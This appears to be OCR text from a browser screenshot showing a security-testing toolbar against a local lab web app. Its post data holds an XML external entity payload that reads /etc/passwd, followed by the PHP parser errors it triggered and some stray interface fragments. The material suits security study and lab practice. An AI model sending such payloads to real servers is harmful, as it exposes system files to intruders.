 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.5.149/xml.php
192.168.5.149/xml.php
Search
JS
Altoro Mutual
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
192.168.5.149/xml.php
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "file:///etc/passwd"> ]>
<!ENTITY end"]]>"]>
<creds>&goodies;&end;</creds>
Warning: DOMDocument::loadXML(): StartTag: invalid element name in Entity, line: 1 in /user/local/nginx/html/xml.php on line 6
Warning: DOMDocument::loadXML(): Extra content at the end of the document in Entity, line: 1 in /user/local/nginx/html/xml.php on line 6
Warning: simplexml_import_dom(): Invalid Nodetype to import in /user/local/nginx/html/xml.php on line 7
XXE - Typ
文件(F) 编辑
文件
1.web
1.1
1.2
1.3
1.4